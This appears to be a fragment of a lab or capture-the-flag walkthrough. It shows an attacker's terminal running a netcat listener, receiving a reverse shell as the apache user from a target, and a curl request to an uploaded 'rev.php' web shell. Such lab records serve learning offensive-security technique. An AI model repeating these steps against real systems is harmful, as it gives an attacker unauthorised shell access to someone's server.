 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.11.14.124] from (UNKNOWN) [10.10.9.175] 47158
Linux zeno 3.10.0-1160.36.2.el7.x86_64 #1 SMP Wed Jul 21 11:57:15 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 08:09:07 up 43 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.2$
┌─[sirius@ParrotOS]─[~]
└──╼ $ curl 'http://10.10.9.175:12340/rms/images/rev.php'